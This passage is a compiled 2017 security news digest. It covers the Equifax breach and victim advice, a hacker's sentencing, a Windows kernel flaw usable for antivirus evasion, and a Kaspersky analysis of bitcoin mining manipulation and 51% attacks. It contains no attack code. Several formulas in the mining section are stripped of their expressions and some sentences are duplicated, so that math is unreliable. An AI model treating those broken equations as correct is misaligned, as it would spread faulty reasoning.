The Game of Thrones hackers did the same by leaking upcoming episodes of the widely watched show after HBO refused to their $6 Million ransom demand for the 1.5 terabytes of data they claimed to have stolen from the company.
Same happened to Netflix in April this year when the company refused to meet 50 Bitcoins ransom demand of a hacking group calling itself The Dark Overlord, which then leaked 10 back-to-back episodes of the Season 5 premiere of Netflix's "Orange Is the New Black."
Although Equifax has not yet confirmed whether the hackers have contacted the company for any demand or not, the breach is major, and all 143 Million Americans quickly need to take action to protect themselves and their loved ones.
Here's what all you can do to Protect Yourself:
1. Enroll in TrustedID Premier
Equifax is offering a year of free credit monitoring and identity theft protection program for free for one year through TrustedID Premier that you should sign up if you are a US resident—the service is free whether or not you have been affected by the breach.
The program offers services such as Equifax credit report, 3 bureau credit file monitoring, Equifax credit report lock, Social Security number monitoring and up to $1M identity theft insurance.
However, Equifax's own identity protection service is not enough, you must follow below steps to help ensure you're doing everything to protect your identity.
2. Monitor your accounts
In upcoming days, the personal and payment cards details are likely to be sold in underground black markets, resulting in financial loss and identity theft to millions of customers.
So, users are advised to be vigilant in reviewing their bank account statements, checking for any changes in their personal information and reporting any unauthorized transactions to the respective bank.
3. Freeze Your Credit Report
Since your stolen Social Security number can be misused by hackers to open new accounts in your name or ruin your credit score, you should consider placing a credit freeze request.
Freezing your credit will make it difficult for anyone to open a new account in your name, as you (or anyone masquerading as you) will need the PIN that you got when you froze your credit to unfreeze your account.
To freeze your credit, contact these credit bureaus: Equifax: 1-800-349-9960, Experian: 1‑888‑397‑3742, and TransUnion: 1-888-909-8872.
4. Change your Passwords and Logins
Meanwhile, all customers are advised to reset their account passwords and login information on the website.
5. Watch out for tax season
It's important for you to know that identity thieves can use your stolen social security number to file fraudulent tax returns and get refunds.
So, you should consider filing your taxes early.
6. Watch Out for Scams
Users are strongly advised to be cautious if they receive any suspicious or unrecognised phone call, text message, or email from anyone saying you must pay taxes or a debt immediately—even if they provide your personal information.
7. Already Experienced Identity Theft? Here's what to do now:
If you have already a victim to the identity theft, visit the FTC Identity Theft Recovery website and fill in the form. The Federal Trade Commission will provide you with a specific identity theft report and "to-do" recovery plans.
Hacker Who Hacked US Spy Chief, FBI & CIA Director Gets 5-Year in Prison
10.9.2017 thehackernews BigBrothers
Remember "Crackas With Attitude"?
The hacking group behind a series of embarrassing hacks that targeted personal email accounts of senior officials at the FBI, the CIA, and the White House, among other United States federal agencies in 2015.
A member of Crackas With Attitude, who was arrested last year in September, has now been sentenced to five years in federal prison.
Justin Liverman, a 25-year-old man from Morehead City, who was known under the online alias "D3F4ULT," was arrested last year along with another member of the group—Andrew Otto Boggs, 23, of North Wilkesboro, who allegedly used the handle "INCURSIO."
The duo hacked into multiple government organizations between October 2015 and February 2016. Boggs was sentenced to two years in prison on June 30, 2017, for his role.
Liverman pleaded guilty on January 6 this year to conspiracy to hack U.S. government computers and accounts and was sentenced to 5 years in prison on Friday. He will also be forced to pay $145,000 in restitution.
According to the plea agreement, "beginning in November 2015, Liverman conspired to attempt to intimidate and harass U.S. officials and their families by gaining unauthorized access to victims’ online accounts, among other things."
"Liverman publicly posted online documents and personal information unlawfully obtained from a victim's personal account; sent threatening text messages to the same victim's cellphone; and paid an unlawful 'phonebombing' service to call the victim repeatedly with a threatening message," U.S. prosecutors in the Eastern District Court of Virginia said.
Crackas With Attitude targeted more than ten U.S. government officials including the following and caused more than $1.5 million in losses to victims:
Hacked into the AOL email of former CIA director John Brennan and released personal details.
Hacked into the personal emails and phone accounts of the former US spy chief James Clapper.
Broke into the AOL email of the Ex FBI Deputy Director Mark Giuliano.
The hacking group also leaked the personal details of 31,000 government agents belonging to almost 20,000 FBI agents, 9,000 Department of Homeland Security officers, and some number of DoJ staffers.
According to the federal officials, the hacking group used social engineering to trick victims into revealing their account numbers, passwords, and other sensitive details, using which they gained access to their accounts.
However, a 17-year-old British teenager, who is known as CRACKA and the leader of the "Crackas With Attitude" hacking group, is actually responsible for carrying out the above attacks. His prosecution is still ongoing in the United Kingdom.
Member of the ‘Crackas With Attitude’ who hacked US intel officials has been sentenced to 5 years in jail
9.9.2017 securityaffairs Crime
A member of the hacker group ‘Crackas With Attitude’ who hacked US intel officials has been sentenced to 5 years in jail.
A member of the dreaded hacking crew Crackas With Attitude has been sentenced to five years in federal prison.
“Justin G. Liverman, aka “D3F4ULT”, 25, of Morehead City, pleaded guilty on January 6. Liverman admitted to being a member of a conspiracy that called itself “Crackas With Attitude” to commit unauthorized computer intrusions, identity theft, and telephone harassment.” reads the press release published by DoJ.
“According to the statement of facts filed with the plea agreement, beginning in November 2015, Liverman conspired to attempt to intimidate and harass U.S. officials and their families by gaining unauthorized access to victims’ online accounts, among other things.”
Justin Gray Liverman (24) was identified and arrested in September 2016 along with Andrew Otto Boggs (22), of North Wilkesboro, N.C.
Boggs went online with the handle “INCURSIO,” and Justin Gray Liverman, of Morehead City, used the handle “D3F4ULT.”
The hackers leaked the personal details of 31,000 government agents belonging to nearly 20,000 FBI agents; 9,000 Department of Homeland Security (DHS) officers and some number of DoJ staffers.
Crackas with Attitude made the headlines due to the hack against the senior officials at the CIA, FBI, the White House, Homeland Security Department, and other US federal agencies.
In October 2015 the group violated the CIA Director’s personal email account and leaked sensitive files including a top-secret application for a security clearance. In January 2016, a hacker associated with the Crackas With Attitude group has accessed accounts belonging to the director of National Intelligence, James Clapper. The group also broke into the AOL email of the FBI Deputy Director Mark Giuliano.
On January 6, Liverman pleaded guilty to conspiracy to hack U.S. government computers and accounts and was sentenced to 5 years in prison on Friday, Authorities will also force the man to pay $145,000 in restitution.
“Liverman publicly posted online documents and personal information unlawfully obtained from a victim’s personal account; sent threatening text messages to the same victim’s cellphone; and paid an unlawful ‘phonebombing‘ service to call the victim repeatedly with a threatening message,” explained the U.S. prosecutors in the Eastern District Court of Virginia.
The conspiracy targeted more than 10 victims and caused more than $1.5 million in losses to them.
The Crackas With Attitude group used spear phishing attacks against the victims to trick them into revealing their account numbers, passwords, and other sensitive details then used the info to access to their accounts.
The leaders of the Crackas With Attitude, a 17-year-old British teenager known as CRACKA, is prosecuted in the United Kingdom.
Microsoft confirmed it won’t fix kernel issue that could be exploited to evade antivirus
9.9.2017 securityaffairs Vulnerebility
A design flaw within the Windows kernel could be exploited by attackers to evade antivirus and stop them from recognizing malware.
A design flaw within the Windows kernel is the root cause for antivirus stopping from recognizing malware, and the bad news is that Microsoft won’t fix it because the tech giant doesn’t consider it as a security issue.
The vulnerability was discovered a few days ago by the security researcher Omri Misgav from enSilo , it affects the system call PsSetLoadImageNotifyRoutine that is still active in the latest builds of Microsoft OSs.
“During research into the Windows kernel, we came across an interesting issue with PsSetLoadImageNotifyRoutine which as its name implies, notifies of module loading.” Misgav wrote in a blog post.

PsSetLoadImageNotifyRoutine is used also by antivirus to check the presence of malware in memory, but the issue could be tricked to deceive the defense solutions.
“The thing is, after registering a notification routine for loaded PE images with the kernel, the callback may receive invalid image names. After digging into the matter, what started as a seemingly random issue proved to originate from a coding error in the Windows kernel itself.” continues the analysis.
The mechanism notifies registered drivers when a PE image file has been loaded into virtual memory (kernel\user space).
The notification routine could be invoked in the following cases:
Loading drivers
Starting new processes
Process executable image
System DLL: ntdll.dll (2 different binaries for WoW64 processes)
Runtime loaded PE images – import table, LoadLibrary, LoadLibraryEx, NtMapViewOfSection.
The flaw could be exploited by malware to provide antivirus benign executables to inspect rather than their malicious code.executables to inspect rather than their malicious code.executables to inspect rather than their malicious code.
enSilo reported the issue to Microsoft and this is their reply:
“Our engineers reviewed the information and determined this does not pose a security threat and we do not plan to address it with a security update.”
adrotate banner=”9″]adrotate banner=”9″]
Satoshi Bomb
9.9.2017 Kaspersky IT
Let us discuss what defines the profitability of bitcoin mining, what principles for mining speed adaptation were initially embedded into it, and why these principles can lead to the failure of the cryptocurrency in the long run.
We assume that the reader has an idea of basic Bitcoin mechanics such as blockchains, mining, mining pools, and block rewards.
Note: In this article, we investigate a theoretical possibility of how the described scenario may evolve by considering the algorithms embedded in Bitcoin. Our goal was not to make a deep analysis of the structure of miner expenditures, electricity prices in different areas of the world, bank interest rates, or payback periods for equipment.
A 51% attack
The Bitcoin community is well aware of “51% attack”. If a miner controls more than a half of all of the mining hashrate, then he or she is capable of doing the following:
Pay with his or her bitcoins for a commodity or service or exchange them for traditional money.
Begin generating blocks that do not include the mentioned transaction, but not show the generated blocks to other miners.
Wait until the commodity has been delivered.
Publish the generated chain of blocks.
At the same time, the following happens:
All of the other miners will have to accept the fraudster’s blockchain version as the only one that is genuine because it is longer and the miner has a mining hashrate that is more powerful than that of all of the participants put together.
The fraudster receives the commodity and keeps his/her bitcoins, as he or she did not spend them in his or her version of history.
The fraudster receives the reward for all of the generated blocks, not for one half of the blocks, which is what they would generate if they were playing fair and adding blocks to a common chain.
The fraudster during the Attack will most likely buy coins of another cryptocurrency using bitcoins, as it is fast, quite safe, and irreversible.
The community concurs that such an attack if it were possible, would raise questions about the further existence of Bitcoin.
It is important to note that a successful attack does not necessarily entail a 51% or higher hashrate. There is some possibility that it can be carried out with a smaller hashrate share. For example, owning 30% of hashrate gives the attacker about an 18% chance of generating a chain of five blocks in a row, which would be longer than the shared one. In that case, the attacker gains all of the same privileges as in a 51% attack. In case of failure, the attacker can just try again. The majority of services that receive bitcoin payments require only five “confirmations”, which means that such a generated chain will be enough.
Adaptation of mining difficulty
After generation of a pack of 2016 blocks, the Bitcoin network adapts the difficulty of mining. The standard of difficulty is when the mining of one block takes around 10 minutes. Therefore, mining 2016 blocks will take two weeks. If the generation process took, for instance, only one week, then the difficulty will be increased twofold after the next reassessment (so that it would take two weeks to generate the next 2016 blocks at the same network hashrate).
It’s worth noting that the Bitcoin network uses software to prohibit changing the difficulty of mining more than four times per one reassessment.
There are direct consequences stemming from these rules. If mining hashrates are added or removed during a period of 2016 blocks, then the following occurs:
This does not affect the reward received by the remaining miners in any way. The reward is determined by the hashrate of a miner but not their share in the common hashrate. For example, after one half of the hashrates have been deactivated, the remaining miners will mine twice as many blocks; but this will require double the time. Income will be retained.
This directly affects the output rate. If 99% miners stop mining, then the next difficulty reassessment will occur in 4 years. Creation of one block will take about 16 hours.
The authors of Bitcoin assumed that the described algorithm would smoothly adjust network power by pushing out less power-efficient equipment and restoring the reasonable marginality of the remaining equipment. However, what this rare difficulty reassessment does is open the door to another strategy for miners: they may trick the algorithm by artificially lowering network performance. After all, when a rig is abruptly powered down, the revenue generated for the day stays at the same level; and when a rig is suddenly powered up, costs are lowered.
Mining fees and the free will of miners
In addition to receiving a reward for a block (of an emitted currency), miners also collect fees for transactions that are included in the block. As of today, the fees currently sit at approximately 10% of the block reward. We won’t dwell on this for too long, but, nevertheless, according to our estimations, it turns out that the existence of fees makes the miner strategy that we are researching here even more appealing.
Another aspect is that mining pools frequently do not directly control the mining rigs that are part of those pools. Each participant and rig owner is free to choose the pool that they will work in. The decision to move from one pool to another is usually based on economic grounds.
However, the person in charge of the pool determines the policy regarding powering up and powering down the rigs and switching the rigs to mine an alternative currency (Bitcoin Cash). In other words, we think that the described behavioral strategy should be adopted and implemented by only about 20 participants who are pool owners: the rig owners do not matter in the least here even though they possess their own “free will”.
Let’s suppose that the total hashrate of all of the miners has been stabilized and review one of the strategies for increasing marginality.
An example of miner behavior during a stable Bitcoin network hashrate
For the sake of simplicity, let’s assume that you control one half of all of the hashrates of the Bitcoin network. You can keep the rig turned on all the time and receive the reward for about 1008 blocks (50%).
You could also do the following:
Wait until the next period of 2016 blocks.
Turn off your mining rigs.
Wait until the remaining miners get 2016 blocks within 4 weeks.
After that, the Bitcoin network will halve the mining difficulty for the next period.
You can turn on your rigs, and the entire network will mine 2016 blocks within one week.
You will receive a reward for the same 1008 blocks (approximately) within just a week.
Please note the first scenario assumes that five weeks of regular operation will yield a reward for 5/2 × 1008 = 2520 blocks, but you would have to pay for electricity for the entire time period. The second scenario assumes that the same five weeks will yield a reward for 1008 blocks, but you would have to pay the electricity costs for only one week.
Let’s suppose that the electricity price comprises only about 90% of the reward. It is easy to calculate that the first scenario assumes that a five-week profit is equivalent to a reward for 2520 × 0.1 = 252 blocks, while the second scenario yields a reward for “reward − costs” = 1008 − 0.9 × 1008/2 = 554.4. This means that the proposed strategy turns out to be twice as lucrative.
Economically profitable miner behavior with different parameters
Let’s assume the following.
A smart miner controls a share x, of the total network hashrate.
The bitcoin reward for all of the 2016 blocks is A.
The electricity and maintenance costs for two weeks of network rig operation equals C. We assume that the rent of premises and downtime costs are insignificant. To simplify the calculation, we deliberately disregard the depreciation of the rig.
Thus, the following happens.
A miner’s reward is Ax − Cx for the time period of two weeks of regular operation.
If a smart miner turns off his mining rig, the network will produce 2016 blocks within the period that will take as much time.
For example, if x = 1/3, then it will take one and a half as much time to finish the task.
After the end of the period when the network adapts the difficulty, and the smart miner turns on the rig, the network will complete the task (1 − x) times faster than the planned two weeks.
For example, if x = 1/3, then it will require 2/3rd of the regular time after the rig has been turned on, which is approximately 10 days.
The total duration of the two periods will be () × (2 weeks);
Thus, in regular conditions (without downtime), working during these two periods lets miners earn
Pregular operation = () × (A − C) = () × (A − C)
This means that all of the miners earn a little more than double the net profit for the prolonged conventional period.
A smart miner who operates with downtime will earn nothing for the first period, but the second period (the shorter one) will yield
Psmart = Ax − Cx(1 − x) = Ax − Cx + Cx2
This means that the smart miner gains a single regular net profit and additionally saves up the share of x of the costs.
During the slow period, all of the non-disconnected miners will earn Pslow period = A − C,
and for the fast period: Pfast period = A − C (1 − x), as the reward is the same, but they work faster.
It is easy to see the following:
If the expenditures of miners are precisely equal to their rewards (the miners work with a margin of zero), then the clever approach would let them gain a net profit of Ax2.
If miners pay no electricity costs (a margin of 100%), then they will earn more than double the amount of income within the period of regular operation and a only one regular amount of income when working with downtime.
Let’s find out how much of the rig power x should be turned off in order to maximize the revenue for all miners with a margin of M = (A − C)/A:
maxx(Pslow period + Pfast period − Pregular operation) =
maxx( − ()
maxx( − ()M)
maxx() =
maxx()
This equation reaches its maximum at x = 1 − . For example, smart miners should temporarily disable 80% of their rig power when M = 4%.
Why miners are not using the described strategy right now
The increase of hashrate on the Bitcoin network. The hashrate of the network has grown by 4 times in a year (Source)
The increase in difficulty on the Bitcoin network for the entire time period. Starting January 2016, the difficulty has been increased by 8 times, just like the value of bitcoin (Source)
The described strategy makes sense only under the condition that the overall network difficulty does not increase over time. Otherwise, turning off rigs will not lead to a decrease in difficulty, which makes this economically unviable.
Up until now, mining hashrates have been increasing at a fast tempo; this is a consequence of the growth of the bitcoin exchange rate. The income of miners is estimated in bitcoins, but they pay for costs in traditional currency.
The growth rate of bitcoin value (Source)
Nevertheless, it would be reasonable to suppose that if the bitcoin does not endlessly grow in price, then at some time introducing new mining hashrates would not be economically viable and electricity costs would sooner or later be practically equal to the reward.
The dangers of turning off mining hashrates
When new mining hashrates are no longer introduced, miners will may resort to the above-mentioned strategy.
An estimate of hashrate distribution among the largest mining pools (Source)
If mining pools maximize their own profit, then 75% of hashrates are expected to be turned off at a margin of 6.25%. There is no sense in switching off more rigs, as the network will not reduce its difficulty by more than 4 times.
After that, in order to carry out a 51% attack, a fraudster must either control more than one half of the remaining hashrate (which can be easily done with the current distribution of hashrates) or suddenly turn on more rigs than were working before (which is currently unfeasible, considering the share of the largest pool).
Now, the question arises as to whether attacking the network is profitable for a person who has invested considerable amounts into increasing mining hashrates. Well, the answer is “yes, it is profitable”. In case of low mining marginality, the price of the existing mining rig is decreased too. In other words, if mining brings no revenue, then playing honestly will no longer be viable. Aside from that, the attacking party may remain anonymous and, among other things, speculate for a fall of the bitcoin price.
A Bitcoin Cash attack
We are intentionally not considering a situation where the price of electricity quickly and significantly goes up or where the price of bitcoins falls quickly and by a significant amount (which is much more likely to happen). If that happens, then the miners’ strategy is quite obvious. During drastic price variations, all miners will turn off their rigs. Perchance, only those who take advantage of free electricity will stay afloat. In that case, network operation will simply stop: finishing the “two weeks” will require a lifetime, while the inability to carry out a transaction will lower the bitcoin’s price even more.
Our colleague from BitcoinMagazine analyzed the situation with the Bitcoin Cash currency just the other day. This currency appeared after Bitcoin network split on August 1, 2017. The new currency has a feature called Emergency Difficulty Adjustment (EDA). The EDA allows for adaptation of the difficulty on the Bitcoin Cash network even more often. This means that the difficulty is lowered by 20% if fewer than 6 blocks were mined in the span of 12 hours. The author comes to a conclusion similar to ours, but what’s more important is that he mentions that he has already been observing manipulations by smart miners. He fears destabilization of the Bitcoin Cash network and is counting on a prompt solution from developers.
Conclusion
We have analyzed one of the economically viable strategies of honest miners after the hashrate of the Bitcoin network stops growing. We have also calculated some of the key values of this strategy and inferred that using it is profitable for each individual participant but also considerably increases the risk of a 51% attack and a potential crash of the Bitcoin network as a whole.
If all of the miners were capable of coming to a solid agreement, they would go even further by turning off all but one of the rigs. This would be optimal in respect to revenue but fatal from the point of view of network security.
How should miners act in order to guarantee security? Here we can see a couple of analogies. The first one is an overproduction crisis. When this happens, manufacturers come to an agreement to publicly eliminate some of their products (at least, this was how it happened in the Middle Ages). The second one is nuclear disarmament, where countries that own large arsenals of nuclear weapons arrange for their proportional reduction.
Ideally, all miners should agree on turning off some of their rigs and, above all, on the controlled destruction of their rigs. It would be important not only to destroy rigs systematically but to control their production in a strict manner as well.
We do not have to rely on such a “peaceful” resolution. The recent split of the Bitcoin chain into two chains and the formation of Bitcoin Cash reveal that miners are not always able or have the desire to solve common problems together. It is possible that the ability to cooperate will become a decisive factor in the future.
Only time will tell how our theoretical research corresponds with actual practice.
Massive Credit Bureau Hack Raises Troubling Questions
9.9.2017 securityweek Incindent
It could be the worst-ever data breach for American consumers, exposing some of the most sensitive data for a vast number of US households.
The hack disclosed this week at Equifax, one of the three major credit bureaus which collect consumer financial data, potentially affects 143 million US customers, or more than half the adult population.
While not the largest breach -- Yahoo attacks leaked data on as many as one billion accounts -- the Equifax incident could be the most damaging because of the nature of data collected: bank and social security numbers and personal information of value to hackers and others.
"This is the data that every hacker wants to steal your identity and compromise your accounts," said Darren Hayes, a Pace University professor specializing in digital forensics and cybersecurity.
"It's not like the Yahoo breach where you could reset your password. Your information is gone. There's nothing to reset."
Some reports suggested Equifax data was being sold on "dark web" marketplaces, but analysts said it was too soon to know who was behind the attack and the motivation.
"This could be a mercenary group or it could be a nation-state compiling it with other data" for espionage purposes, said James Scott, a senior fellow at the Institute for Critical Infrastructure Technology, a Washington think tank.
"This is the kind of information I would go after if I were a nation-state, to set up psychographic targeting for information and political warfare."
- National security risks -
Peter Levin, chief executive at the data security firm Amida Technology Solutions and a former federal cybersecurity official, said he is concerned over the national security impact of the breach, which follows a leak of data on millions of US government employees disclosed in 2015.
"The implications with regard to national security are very large," he said. Because most federal employees also have credit reports, "those people have now been hacked twice," Levin said, offering potential adversaries fresh data to be used against them.
"We've just given the bad guys a lot more information," he said. "Even if they didn't perpetrate the attack, they can buy the data."
An FBI statement said the US law enforcement agency "is aware of the reporting and tracking the situation as appropriate."
The breach raised numerous questions among experts, such as why the company waited more than a month to notify consumers after learning of the attacks July 29.
Some analysts expressed concern that a company with a mission to safeguard sensitive data allowed a breach of this scope to take place.
"Equifax knew it was a prime target for cyberattacks," said Annie Anton, who chairs the Georgia Tech School of Interactive Computing and specializes in computer security research.
"It's amazing that one flaw could lead to a breach involving 140 million people. They should have safeguards in place. Even if a breach happens, it shouldn't grow to that scale."
Even more surprising, Anton said, is that Equifax still used social security numbers for verification despite the known risks from storing these key identifiers.
Anton noted that she testified before Congress in 2007 recommending that credit bureaus be required to use alternatives to social security numbers "and it still hasn't been fixed."
Some details of the attack remain unclear, including whether the data stolen was encrypted -- which would make it harder for the hackers to monetize.
At least two class-action lawsuits on behalf of consumers were filed following the disclosure claiming Equifax failed to adequately protect important data.
Equifax "should have been better prepared for any attempt to penetrate its systems," said attorney John Yanchunis, who filed one of the lawsuits.
Separate lawsuits announced Friday meanwhile said Equifax may have violated securities laws by allowing three high-ranking Equifax executives to sell shares worth almost $1.8 million in the days after the hack was discovered.
An Equifax spokesperson told AFP the executives "had no knowledge that an intrusion had occurred at the time they sold their shares."
Equifax stock fell 13.6 percent in New York trades on Friday following the disclosure.
- How to respond-
The potential impact of the Equifax breach prompted some experts to suggest the government revisit the idea of social security numbers issued for life.
"The government should consider changing social security numbers since there have been so many breaches," Hayes said.
Levin added that he "would be in favor of issuing new social security," even though "it's a fraught political discussion."
Others said the US could follow a European rule set to take effect in 2018 requiring companies to notify consumers within 72 hours of a data breach.
"Companies will put more into cybersecurity if there are tough penalties associated with data breaches," Hayes said.
The House Financial Services Committee will hold hearings on the breach, committee chair Jeb Hensarling said while expressing concern over a "very troubling situation."
New York state attorney general Eric Schneiderman said his office was launching a formal probe to determine if Equifax adequately notified consumers and had appropriate safeguards in place.
*Updated
Industry Reactions to Equifax Hack: Feedback Friday
9.9.2017 securityweek Hacking
News broke on Thursday that U.S. credit reporting agency Equifax suffered a massive data breach that could impact as many as 143 million customers, including people in the U.K. and Canada.
Hackers exploited a vulnerability in an unnamed website application to gain access to Equifax’s systems and data such as names, social security numbers, dates of birth, addresses, and driver's license numbers. More than 200,000 consumers in the U.S. also had their payment card numbers compromised.

Equifax learned of the breach on July 29 and immediately started taking steps to contain the incident and assess its impact. However, many are displeased that it took the company two months to inform customers that their information was compromised.
SEC filings showed that three of the company's executives had sold shares worth nearly $1.8 million shortly after the breach was discovered, but Equifax denied that they had knowledge of the incident when they made the decision.
Industry professionals have shared thoughts on various details of the breach, including how the company handled the incident, GDPR and other compliance aspects, and long-term implications.
And the feedback begins…
Marten Mickos, CEO, HackerOne:
“Equifax is the latest example of a company who is human. No one is perfect, and everyone is being hacked in some way or another. Financial services have always been attractive targets for criminals and this trend continues as everything goes online. It’s also not news that the cybersecurity industry is facing a severe skills shortage. Teams are typically short staffed, under funded and doing the best they can. That’s why it’s so important to open up a channel of communication with the ethical hacker community to help surface critical bugs before they are exploited.
We looked at Equifax’s website and found no easy way for hackers to disclose anything. A couple bugs have been disclosed via Open Bug Bounty, a non-profit project designed to connect hackers with website owners to resolve bugs in a transparent and open manner. One of which was disclosed for their UK website that took nearly five months to resolve, and the second for the U.S. website, which has yet to be resolved.
Equifax isn’t alone. It’s one of the 94 percent of the Forbes Global 2000 that don’t have a way for ethical hackers to disclose any bugs they find -- a stark difference to the 39 percent of tech unicorns in the same position.”
Richard Henderson, global security strategist, Absolute:
“We have to expect that the fallout from this will likely be unprecedented. Many people are going to lose their jobs, including Equifax executives, people will be brought before Congress to explain what happened, and consumer trust in *all* of the credit reporting agencies will be eroded.
It may be time for us to reconsider exactly how we allow companies to store all of this data. It’s clear that these mega-databases are prime targets for attack, and we may need to take a hard look at legislative changes that will force databrokers and collectors to take security up a few levels.”
Etienne Greeff, CTO and Co-Founder, SecureData:
“In response to the breach, Equifax created a website – Equifaxsecurity2017.com – that offers free identity theft protection and credit file monitoring to all US customers. However, customers are asked to input additional information into the website that doesn’t even have a valid security certificate. It’s akin to offering contents insurance to a person whose house has already been robbed – and potentially putting them at risk even further. What’s more, Equifax has been relatively tight lipped about the type of information that has been compromised, meaning if customers want to take advantage of the company’s Credit Freeze feature to prevent further credit theft, they have to use a PIN number that may or may not have been stolen by cybercriminals.
In short, Equifax’s knee-jerk and ill-considered response to the breach is shambolic. It appears the company is more concerned about its own image than supporting customers and providing transparency on what exactly has happened. With the GDPR legislation due to come down heavily on companies that neglect to better protect customer data, this should serve as a lesson to other businesses about how to be more prompt and forthcoming with action against cybercrime.”
Nathan Wenzler, chief security strategist, AsTech:
“It should be noted, also, that this breach did not happen by the more popular social engineering style attacks such as a phishing email compromising an employee's system or a malicious insider leaking the data, but rather, this was due to an application vulnerability in one of their websites. This is something we in the security community continue to see rising, as organizations are getting better and better at defending servers, workstations and laptops, the cyber criminals simply move on to the next easiest target, which is most commonly the organization's web applications.
No matter what industry your company is in, it's simply not good enough to defend internal systems alone. More and more, a comprehensive security strategy is absolutely necessary that covers education, technical security controls for servers and other assets, network security and stronger software development practices that create secure applications during development and not tacked on after the fact. Hackers will find the easiest path to steal data, and organizations must be more diligent about making security part of every aspect of their technology infrastructure and development efforts.”
Chris Pierson, CSO, Viewpost:
“Today, Equifax publicly announced that it learned of unauthorized access to its systems between mid-May and July 2017, but that intruders did not have access to its core credit reporting databases. It was noteworthy that the CEO appeared in a taped video statement to announce the breach and this is important from a governance and accountability perspective. It was less heartening that the credit monitoring sign-up process appears to be convoluted. You can check to see if you are affected, but the system does not give you a reply other than to check back in 4 days. This is a miss from an operational and reputational perspective where consumers should be able to access the free credit monitoring being offered at the point in time the notice is provided.”
Eduard Goodman, global privacy officer, CyberScout:
“This incident underlies one of the key issues with the U.S. consumer credit system and centralization of credit data on Americans: We have become overly reliant on the three credit bureaus who act as the sole data ‘brokers’ and repositories of data for creditworthiness, making an exposure like this a very dangerous event.
With loss of not just SSNs but other secondary pieces of data like previous addresses, mother’s maiden name or the banking institutions with which consumers hold loans, to some degree we have exposed an entire consumer facing security ecosystem to failure since everyone from credit loan verification to online account sign ups depend on this information to help verify us all. The impact of this breach, depending upon who actually has obtained the information and how it is misused could last for a decade.”
David Emm, principal security researcher, Kaspersky Lab:
“This is yet another case of a breach becoming public long after the incident itself occurred, which underlines the need for regulation. It's to be hoped that the GDPR (General Data Protection Regulation), which comes into force in May 2018, will motivate firms to, firstly, take action to secure the customer data they hold, and, secondly, notify the ICO of breaches in a timely manner.
The best way for organisations to combat cyber-attacks is by putting in place an effective cyber-security strategy before it becomes a target. Customers that entrust private information to businesses should be safe in the knowledge it is kept in a secure manner – and businesses should use security solutions to significantly mitigate the risk of a successful attack. There are also other measures that companies can take in order to provide thorough protection, which include running fully updated software, performing regular security audits and performing penetration testing.”
Tom Kellermann, CEO, Strategic Cyber Ventures:
“The credit bureaus have made mountains of money monitoring Americans credit. The cybercrime community is well aware that the bureaus house a treasure trove for data theft. It is my feeling that the majority of credit bureaus do not practice what they preach and have underinvested in cybersecurity.
Even if not victimized, we will be suffering from this breach for years to come. It is time that the government impose stringent security standards on the bureaus and correspondingly mandate the implementation of intrusion suppression architectures.”
Atiq Raza, CEO, Virsec:
“Given the frequency of major breaches it’s understandable if consumers are suffering from “breach fatigue” and not paying a lot of attention. But this breach is especially alarming and serious. Almost all the data that credit reporting companies like Equifax hold is sensitive, and much of it is used to establish identity – birth dates, addresses, drivers licenses, and other data types are routinely used to verify identity. It’s one thing to ask a consumer to change a password, but how do you change your birth date?
This also highlights that web applications remain a major vector of attack. Even as vulnerabilities are found and patched, hackers are developing new fileless techniques to fly under the radar of most security tools. It’s no longer adequate to base security defenses on past attacks – we need to shift to real-time monitoring and security for web applications and all the processes that support them.”
Ross Brewer, vice president and managing director EMEA, LogRhythm:
“If anything, this is a solid reminder that even though British and European consumers may not directly deal with overseas businesses, those organisations might still hold - and ultimately lose - our personal data. This is exactly why we need the incoming EU GDPR, to hand down appropriate penalties to those US companies collecting huge amounts of highly sensitive personal data on European citizens and then not protecting it. Let’s not forget, if the ICO were to impose the highest level fine - four percent of Equifax's turnover - it would be looking at a bill of over $100m.”
Ilia Kolochenko, CEO, Founder, High-Tech Bridge:
“It's a very colorful, albeit very sad, example how a vulnerability in a web application can lead to disastrous consequences for an entire company, its customer base and far beyond. Today, almost any critical data is handled and processed by web applications, but cybersecurity teams still seriously underestimate the risks related to application security. Most companies don’t even have an up2date application inventory. Without knowing your assets, you won’t be able to protect them. Many global companies still rely on obsolete automated solutions and tools for their application security, while cybercriminals are already using machine-learning in their attacks when targeting and profiling the victims for example.
Last but not least, such a delayed public disclosure of the breach is quite dubious. Probably the disclosure was reasonably postponed in the interests of investigation, but it still could endanger the victims. Most important now is to make sure that we do not underestimate the scale of the breach, and have properly identified every victim and the integrity of data that was stolen.”
Mike Shultz, CEO, Cybernance:
“The government has clearly endorsed the use of the NIST Cybersecurity Framework to strengthen enterprises from this devastating caliber of risk by focusing on people, policies, and processes. Had NIST CSF been employed by Equifax, this breach would not have happened. Further, the government provides protection for companies who use NIST and designated technology covered by SAFETY Act. These functions are in recognition of the risk to the U.S. economy from breaches just like this – this is no longer a suggestion, it is necessity.
It is the fiduciary duty of every C-suite and board of directors to act with reasonable business judgement to protect private information of consumers, and the fact that proper security measures were not set in place and consumers’ information has been held for weeks without notice means that responsibility has not been upheld. The FBI’s involvement since the breach was identified in May, and their offering of one year protection for every citizen in the U.S. also suggests that the ripple effect of this breach may be even greater than we’re aware.”
Nigel Hawthorn, chief European spokesperson, Skyhigh Networks:
“No doubt Equifax has been working feverishly behind the scenes since it found the breach in July. All businesses must think about the steps they would take in similar circumstances to investigate a breach, track the data lost and put together a communication plan to customers. Not having a pre-prepared and tested incident response plan causes delay in disclosing data loss which simply opens up the company to further criticism and reputation damage when information is eventually publicised. Moreover, companies have to ensure that they are aware of every outsourcer, business partner or cloud service that may be sharing data, as similar breaches at any of those will have repercussions up the chain.”
Kenneth Geers, senior research scientist, Comodo:
“It is ideal, if ironic, for cybercriminals to compromise the very companies that internet users rely on to safeguard their identities and finances. Cybercriminals would like to have enough information about you that they can in effect become you, and Equifax possesses that quantity and quality of data. Even if you are not a customer, Equifax likely has a lot of data about you, and you should take proactive steps in response to this hack.
The sheer size of this breach, which spans at least the U.S., Canada, and Great Britain, may have frightened some Equifax officials into selling a portion of their company shares.
On the technical side, it is critical that we learn what application was exploited, and what vulnerability was leveraged, so that other companies can take defensive action. The fact that the Trustedid.com site isn’t yet working means that Equifax was simply not ready for the level of responsibility that possession of this quantity and quality of digital information requires. It is alarming that, despite past cybersecurity compromises, Equifax today apparently has no chief information security officer (CISO) to talk to.”
Experts observed the active exploitation of the CVE-2017-9805 Struts vulnerability
9.9.2017 securityaffairs Vulnerebility
Hackers are exploiting in the wild a critical remote code execution vulnerability in Apache Struts 2, tracked as CVE-2017-9805, that was patched a few days ago.
